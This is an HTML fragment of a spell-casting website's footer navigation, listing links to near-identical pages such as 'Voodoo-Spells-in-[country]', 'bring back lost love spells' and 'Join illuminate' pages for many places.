<li id="menu-item-6801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6801"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-yukon/">best-bring-back-lost-love-spells-in-Yukon</a></li>
<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-santa-fe/">best-bring-back-lost-love-spells-in-Santa Fe</a></li>
<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-saskatchewan/">best-bring-back-lost-love-spells-in-Saskatchewan</a></li>
<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-south-bucks/">best-bring-back-lost-love-spells-in-South Bucks</a></li>
<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-rhode-island/">best-bring-back-lost-love-spells-in-Rhode Island</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://papanaide.co.za/best-bring-back-lost-love-spells-in-richmond/">best-bring-back-lost-love-spells-in-Richmond</a></li>
<li id="menu-item-6842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://papanaide.co.za/join-illuminate-in-durban/">Join illuminate in Durban</a></li>
<li id="menu-item-6845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6845"><a href="https://papanaide.co.za/join-illuminate-in-cape-town/">Join illuminate in Cape Town</a></li>
<li id="menu-item-6855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://papanaide.co.za/join-illuminate-in-scotland/">Join illuminate in Scotland</a></li>
<li id="menu-item-6872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6872"><a href="https://papanaide.co.za/join-illuminate-in-western-cape/">Join illuminate in Western Cape</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://papanaide.co.za/join-illuminate-in-usa/">Join illuminate in USA</a></li>
</ul></div></section>                             
          </div>
          <div class="col-lg-3">
              <section id="nav_menu-6" class="widget widget_nav_menu"><h3 class="footer-title">Voodoo Spells</h3><div class="menu-voodoo-spells-container"><ul id="menu-voodoo-spells" class="menu"><li id="menu-item-6091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6091"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan/">Voodoo-Spells-in-Afghanistan</a></li>
<li id="menu-item-6092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6092"><a href="https://papanaide.co.za/voodoo-spells-in-albania/">Voodoo-Spells-in-Albania</a></li>
<li id="menu-item-6093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6093"><a href="https://papanaide.co.za/voodoo-spells-in-algeria/">Voodoo-Spells-in-Algeria</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6094"><a href="https://papanaide.co.za/voodoo-spells-in-andorra/">voodoo-Spells-in-Andorra</a></li>
<li id="menu-item-6095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6095"><a href="https://papanaide.co.za/voodoo-spells-in-angola/">Voodoo-Spells-in-Angola</a></li>
<li id="menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6096"><a href="https://papanaide.co.za/voodoo-spells-in-antigua-and-barbuda/">Voodoo-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6097"><a href="https://papanaide.co.za/voodoo-spells-in-argentina/">Voodoo-Spells-in-Argentina</a></li>
<li id="menu-item-6098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6098"><a href="https://papanaide.co.za/voodoo-spells-in-armenia/">Voodoo-Spells-in-Armenia</a></li>
<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://papanaide.co.za/voodoo-spells-in-afghanistan-2/">Voodoo-Spells-in-Australia</a></li>
<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4567 current_page_item menu-item-6100"><a href="https://papanaide.co.za/voodoo-spells-in-austria/" aria-current="page">Voodoo-Spells-in-Austria</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://papanaide.co.za/voodoo-spells-in-azerbaijan/">Voodoo-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://papanaide.co.za/voodoo-spells-in-bahamas/">Voodoo-Spells-in-Bahamas</a></li>
<li id="menu-item-6103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6103"><a href="https://papanaide.co.za/voodoo-spells-in-bangladesh/">Voodoo-Spells-in-Bangladesh</a></li>
<li id="menu-item-6104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6104"><a href="https://papanaide.co.za/voodoo-spells-in-belgium/">Voodoo-Spells-in-Belgium</a></li>
<li id="menu-item-6105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://papanaide.co.za/voodoo-spells-in-benin/">Voodoo-Spells-in-Benin</a></li>
<li id="menu-item-6106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6106"><a href="https://papanaide.co.za/voodoo-spells-in-bhutan/">Voodoo-Spells-in-Bhutan</a></li>
<li id="menu-item-6107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6107"><a href="https://papanaide.co.za/voodoo-spells-in-bolivia/">Voodoo-Spells-in-Bolivia</a></li>
<li id="menu-item-6108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6108"><a href="https://papanaide.co.za/voodoo-spells-in-bosnia-and-herzegovina/">Voodoo-Spells-in-Bosnia and Herzegovina</a></li>
<li id="menu-item-6109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6109"><a href="https://papanaide.co.za/voodoo-spells-in-botswana/">Voodoo-Spells-in-Botswana</a></li>
<li id="menu-item-6110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6110"><a href="https://papanaide.co.za/voodoo-spells-in-brazil/">Voodoo-Spells-in-Brazil</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6111"><a href="https://papanaide.co.za/voodoo-spells-in-bulgaria/">Voodoo-Spells-in-Bulgaria</a></li>
<li id="menu-item-6112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://papanaide.co.za/voodoo-spells-in-burkina-faso/">Voodoo-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://papanaide.co.za/voodoo-spells-in-burundi/">Voodoo-Spells-in-Burundi</a></li>
<li id="menu-item-6114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6114"><a href="https://papanaide.co.za/voodoo-spells-in-cambodia/">Voodoo-Spells-in-Cambodia</a></li>
<li id="menu-item-6115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6115"><a href="https://papanaide.co.za/voodoo-spells-in-cameroon/">Voodoo-Spells-in-Cameroon</a></li>
<li id="menu-item-6116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://papanaide.co.za/voodoo-spells-in-canada/">Voodoo-Spells-in-Canada</a></li>
<li id="menu-item-6117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://papanaide.co.za/voodoo-spells-in-cape-verde/">Voodoo-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6118"><a href="https://papanaide.co.za/voodoo-spells-in-central-african-republic/">Voodoo-Spells-in-Central African Republic</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://papanaide.co.za/voodoo-spells-in-chad/">Voodoo-Spells-in-Chad</a></li>
<li id="menu-item-6120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://papanaide.co.za/voodoo-spells-in-chile/">Voodoo-Spells-in-Chile</a></li>
<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://papanaide.co.za/voodoo-spells-in-china/">Voodoo-Spells-in-China</a></li>
<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://papanaide.co.za/voodoo-spells-in-colombia/">Voodoo-Spells-in-Colombia</a></li>
<li id="menu-item-6123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6123"><a href="https://papanaide.co.za/voodoo-spells-in-comoros/">Voodoo-Spells-in-Comoros</a></li>
<li id="menu-item-6124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://papanaide.co.za/voodoo-spells-in-costa-rica/">Voodoo-Spells-in-Costa Rica</a></li>
<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6125"><a href="https://papanaide.co.za/voodoo-spells-in-cote-divoire/">Voodoo-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6126"><a href="https://papanaide.co.za/voodoo-spells-in-croatia/">Voodoo-Spells-in-Croatia</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6127"><a href="https://papanaide.co.za/voodoo-spells-in-cuba/">Voodoo-Spells-in-Cuba</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6128"><a href="https://papanaide.co.za/voodoo-spells-in-cyprus/">Voodoo-Spells-in-Cyprus</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://papanaide.co.za/voodoo-spells-in-czech-republic/">Voodoo-Spells-in-Czech Republic</a></li>
<li id="menu-item-6130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6130"><a href="https://papanaide.co.za/voodoo-spells-in-democratic-republic-of-the-congo/">Voodoo-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="https://papanaide.co.za/voodoo-spells-in-denmark/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6132"><a href="https://papanaide.co.za/voodoo-spells-in-denmark-2/">Voodoo-Spells-in-Denmark</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://papanaide.co.za/voodoo-spells-in-djibouti/">Voodoo-Spells-in-Djibouti</a></li>
<li id="menu-item-6134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://papanaide.co.za/voodoo-spells-in-dominican-republic/">Voodoo-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://papanaide.co.za/voodoo-spells-in-ecuador/">Voodoo-Spells-in-Ecuador</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6136"><a href="https://papanaide.co.za/voodoo-spells-in-egypt/">Voodoo-Spells-in-Egypt</a></li>
<li id="menu-item-6137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6137"><a href="https://papanaide.co.za/voodoo-spells-in-el-salvador/">Voodoo-Spells-in-El Salvador</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6138"><a href="https://papanaide.co.za/voodoo-spells-in-equatorial-guinea/">Voodoo-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6139"><a href="https://papanaide.co.za/voodoo-spells-in-eritrea/">Voodoo-Spells-in-Eritrea</a></li>
<li id="menu-item-6140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6140"><a href="https://papanaide.co.za/voodoo-spells-in-estonia/">Voodoo-Spells-in-Estonia</a></li>
<li id="menu-item-6141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://papanaide.co.za/voodoo-spells-in-ethiopia/">Voodoo-Spells-in-Ethiopia</a></li>
<li id="menu-item-6142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6142"><a href="https://papanaide.co.za/voodoo-spells-in-fiji/">Voodoo-Spells-in-Fiji</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6143"><a href="https://papanaide.co.za/voodoo-spells-in-finland/">Voodoo-Spells-in-Finland</a></li>
<li id="menu-item-6144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a href="https://papanaide.co.za/voodoo-spells-in-france/">Voodoo-Spells-in-France</a></li>
<li id="menu-item-6145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://papanaide.co.za/voodoo-spells-in-gabon/">Voodoo-Spells-in-Gabon</a></li>
<li id="menu-item-6146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://papanaide.co.za/voodoo-spells-in-gambia/">Voodoo-Spells-in-Gambia</a></li>
<li id="menu-item-6147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a href="https://papanaide.co.za/voodoo-spells-in-georgia/">Voodoo-Spells-in-Georgia</a></li>
<li id="menu-item-6148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6148"><a href="https://papanaide.co.za/voodoo-spells-in-germany/">Voodoo-Spells-in-Germany</a></li>
<li id="menu-item-6149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6149"><a href="https://papanaide.co.za/voodoo-spells-in-ghana/">Voodoo-Spells-in-Ghana</a></li>
<li id="menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6150"><a href="https://papanaide.co.za/voodoo-spells-in-greece/">Voodoo-Spells-in-Greece</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://papanaide.co.za/voodoo-spells-in-grenada/">Voodoo-Spells-in-Grenada</a></li>
<li id="menu-item-6152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6152"><a href="https://papanaide.co.za/voodoo-spells-in-guatemala/">Voodoo-Spells-in-Guatemala</a></li>
<li id="menu-item-6153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6153"><a href="https://papanaide.co.za/voodoo-spells-in-guinea/">Voodoo-Spells-in-Guinea</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6154"><a href="https://papanaide.co.za/voodoo-spells-in-guinea-bissau/">Voodoo-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6155"><a href="https://papanaide.co.za/voodoo-spells-in-guyana/">Voodoo-Spells-in-Guyana</a></li>
<li id="menu-item-6156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6156"><a href="https://papanaide.co.za/voodoo-spells-in-haiti/">Voodoo-Spells-in-Haiti</a></li>
<li id="menu-item-6157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6157"><a href="https://papanaide.co.za/voodoo-spells-in-honduras/">Voodoo-Spells-in-Honduras</a></li>
<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://papanaide.co.za/voodoo-spells-in-hungary/">Voodoo-Spells-in-Hungary</a></li>
<li id="menu-item-6159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6159"><a href="https://papanaide.co.za/voodoo-spells-in-iceland/">Voodoo-Spells-in-Iceland</a></li>
<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://papanaide.co.za/voodoo-spells-in-india/">Voodoo-Spells-in-India</a></li>
<li id="menu-item-6161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6161"><a href="https://papanaide.co.za/voodoo-spells-in-albania-2/">Voodoo-Spells-in-Indonesia</a></li>
<li id="menu-item-6162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6162"><a href="https://papanaide.co.za/voodoo-spells-in/">Voodoo-Spells-in-Iran</a></li>
<li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6163"><a href="https://papanaide.co.za/voodoo-spells-in-iraq/">Voodoo-Spells-in-Iraq</a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://papanaide.co.za/voodoo-spells-in-ireland/">Voodoo-Spells-in-Ireland</a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://papanaide.co.za/voodoo-spells-in-israel/">Voodoo-Spells-in-Israel</a></li>
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://papanaide.co.za/voodoo-spells-in-italy/">Voodoo-Spells-in-Italy</a></li>
<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://papanaide.co.za/voodoo-spells-in-jamaica/">Voodoo-Spells-in-Jamaica</a></li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://papanaide.co.za/voodoo-spells-in-japan/">Voodoo-Spells-in-Japan</a></li>
<li id="menu-item-6169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169"><a href="https://papanaide.co.za/voodoo-spells-in-jordan/">Voodoo-Spells-in-Jordan</a></li>
<li id="menu-item-6170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6170"><a href="https://papanaide.co.za/voodoo-spells-in-kazakhstan/">Voodoo-Spells-in-Kazakhstan</a></li>
<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://papanaide.co.za/voodoo-spells-in-kenya/">Voodoo-Spells-in-Kenya</a></li>
<li id="menu-item-6172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6172"><a href="https://papanaide.co.za/voodoo-spells-in-kiribati/">Voodoo-Spells-in-Kiribati</a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6173"><a href="https://papanaide.co.za/voodoo-spells-in-kosovo/">Voodoo-Spells-in-Kosovo</a></li>
<li id="menu-item-6174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6174"><a href="https://papanaide.co.za/voodoo-spells-in-kuwait/">Voodoo-Spells-in-Kuwait</a></li>
<li id="menu-item-6175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6175"><a href="https://papanaide.co.za/voodoo-spells-in-kyrgyzstan/">Voodoo-Spells-in-Kyrgyzstan</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://papanaide.co.za/voodoo-spells-in-laos/">Voodoo-Spells-in-Laos</a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6177"><a href="https://papanaide.co.za/voodoo-spells-in-latvia/">Voodoo-Spells-in-Latvia</a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6178"><a href="https://papanaide.co.za/voodoo-spells-in-lebanon/">Voodoo-Spells-in-Lebanon</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://papanaide.co.za/voodoo-spells-in-lesotho/">Voodoo-Spells-in-Lesotho</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://papanaide.co.za/voodoo-spells-in-liberia/">Voodoo-Spells-in-Liberia</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://papanaide.co.za/voodoo-spells-in-libya/">Voodoo-Spells-in-Libya</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6182"><a href="https://papanaide.co.za/voodoo-spells-in-liechtenstein/">Voodoo-Spells-in-Liechtenstein</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6183"><a href="https://papanaide.co.za/voodoo-spells-in-luxembourg/">Voodoo-Spells-in-Luxembourg</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://papanaide.co.za/voodoo-spells-in-macedonia/">Voodoo-Spells-in-Macedonia</a></li>
<li id="menu-item-6185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6185"><a href="https://papanaide.co.za/voodoo-spells-in-madagascar/">Voodoo-Spells-in-Madagascar</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6186"><a href="https://papanaide.co.za/voodoo-spells-in-malawi/">Voodoo-Spells-in-Malawi</a></li>
<li id="menu-item-6187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6187"><a href="https://papanaide.co.za/voodoo-spells-in-malaysia-2/">Voodoo-Spells-in-Malaysia</a></li>
<li id="menu-item-6188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6188"><a href="https://papanaide.co.za/voodoo-spells-in-maldives/">Voodoo-Spells-in-Maldives</a></li>
<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6189"><a href="https://papanaide.co.za/voodoo-spells-in-mali/">Voodoo-Spells-in-Mali</a></li>
<li id="menu-item-6190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6190"><a href="https://papanaide.co.za/voodoo-spells-in-malta/">Voodoo-Spells-in-Malta</a></li>
<li id="menu-item-6191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6191"><a href="https://papanaide.co.za/voodoo-spells-in-marshall-islands/">Voodoo-Spells-in-Marshall Islands</a></li>
<li id="menu-item-6192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6192"><a href="https://papanaide.co.za/voodoo-spells-in-mauritania/">Voodoo-Spells-in-Mauritania</a></li>
<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://papanaide.co.za/voodoo-spells-in-mauritius/">Voodoo-Spells-in-Mauritius</a></li>
<li id="menu-item-6194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6194"><a href="https://papanaide.co.za/voodoo-spells-in-mexico/">Voodoo-Spells-in-Mexico</a></li>
<li id="menu-item-6195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6195"><a href="https://papanaide.co.za/voodoo-spells-in-micronesia/">Voodoo-Spells-in-Micronesia</a></li>
<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6196"><a href="https://papanaide.co.za/voodoo-spells-in-moldova/">Voodoo-Spells-in-Moldova</a></li>
<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://papanaide.co.za/love-spells-in-monaco-2/">Voodoo-Spells-in-Monaco</a></li>
<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://papanaide.co.za/voodoo-spells-in-mongolia/">Voodoo-Spells-in-Mongolia</a></li>
<li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://papanaide.co.za/voodoo-spells-in-montenegro/">Voodoo-Spells-in-Montenegro</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papanaide.co.za/voodoo-spells-in-morocco/">Voodoo-Spells-in-Morocco</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://papanaide.co.za/voodoo-spells-in-mozambique/">Voodoo-Spells-in-Mozambique</a></li>
<li id="menu-item-6202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6202"><a href="https://papanaide.co.za/voodoo-spells-in-myanmar/">Voodoo-Spells-in-Myanmar</a></li>
<li id="menu-item-6203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://papanaide.co.za/voodoo-spells-in-namibia/">Voodoo-Spells-in-Namibia</a></li>
<li id="menu-item-6204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://papanaide.co.za/voodoo-spells-in-nauru/">Voodoo-Spells-in-Nauru</a></li>
<li id="menu-item-6205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://papanaide.co.za/voodoo-spells-in-nepal/">Voodoo-Spells-in-Nepal</a></li>
<li id="menu-item-6206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://papanaide.co.za/voodoo-spells-in-netherlands/">Voodoo-Spells-in-Netherlands</a></li>
<li id="menu-item-6207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://papanaide.co.za/voodoo-spells-in-new-zealand/">Voodoo-Spells-in-New Zealand</a></li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://papanaide.co.za/voodoo-spells-in-nicaragua/">Voodoo-Spells-in-Nicaragua</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://papanaide.co.za/voodoo-spells-in-niger/">Voodoo-Spells-in-Niger</a></li>
<li id="menu-item-6210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6210"><a href="https://papanaide.co.za/voodoo-spells-in-north-korea/">Voodoo-Spells-in-North Korea</a></li>
<li id="menu-item-6211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6211"><a href="https://papanaide.co.za/voodoo-spells-in-norway/">Voodoo-Spells-in-Norway</a></li>
<li id="menu-item-6212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6212"><a href="https://papanaide.co.za/voodoo-spells-in-oman/">Voodoo-Spells-in-Oman</a></li>
<li id="menu-item-6213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6213"><a href="https://papanaide.co.za/voodoo-spells-in-pakistan/">Voodoo-Spells-in-Pakistan</a></li>
<li id="menu-item-6214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6214"><a href="https://papanaide.co.za/voodoo-spells-in-palau/">Voodoo-Spells-in-Palau</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6215"><a href="https://papanaide.co.za/voodoo-spells-in-palestine/">Voodoo-Spells-in-Palestine</a></li>
<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://papanaide.co.za/voodoo-spells-in-panama/">Voodoo-Spells-in-Panama</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6217"><a href="https://papanaide.co.za/voodoo-spells-in-papua-new-guinea/">Voodoo-Spells-in-Papua New Guinea</a></li>
<li id="menu-item-6218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6218"><a href="https://papanaide.co.za/voodoo-spells-in-paraguay/">Voodoo-Spells-in-Paraguay</a></li>
<li id="menu-item-6219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6219"><a href="https://papanaide.co.za/voodoo-spells-in-poland/">Voodoo-Spells-in-Poland</a></li>
<li id="menu-item-6220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6220"><a href="https://papanaide.co.za/voodoo-spells-in-portugal/">Voodoo-Spells-in-Portugal</a></li>
<li id="menu-item-6221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6221"><a href="https://papanaide.co.za/voodoo-spells-in-qatar/">Voodoo-Spells-in-Qatar</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6222"><a href="https://papanaide.co.za/voodoo-spells-in-republic-of-the-congo/">Voodoo-Spells-in-Republic of the Congo</a></li>
<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6223"><a href="https://papanaide.co.za/voodoo-spells-in-romania/">Voodoo-Spells-in-Romania</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6224"><a href="https://papanaide.co.za/voodoo-spells-in-russia/">Voodoo-Spells-in-Russia</a></li>
<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://papanaide.co.za/voodoo-spells-in-rwanda/">Voodoo-Spells-in-Rwanda</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://papanaide.co.za/voodoo-spells-in-saint-kitts-and-nevis/">Voodoo-Spells-in-Saint Kitts and Nevis</a></li>
<li id="menu-item-6227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6227"><a href="https://papanaide.co.za/voodoo-spells-in-saint-lucia/">Voodoo-Spells-in-Saint Lucia</a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://papanaide.co.za/voodoo-spells-in-saint-vincent-and-the-grenadines/">Voodoo-Spells-in-Saint Vincent and the Grenadines</a></li>
<li id="menu-item-6229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://papanaide.co.za/voodoo-spells-in-samoa/">Voodoo-Spells-in-Samoa</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://papanaide.co.za/voodoo-spells-in-san-marino/">Voodoo-Spells-in-San Marino</a></li>
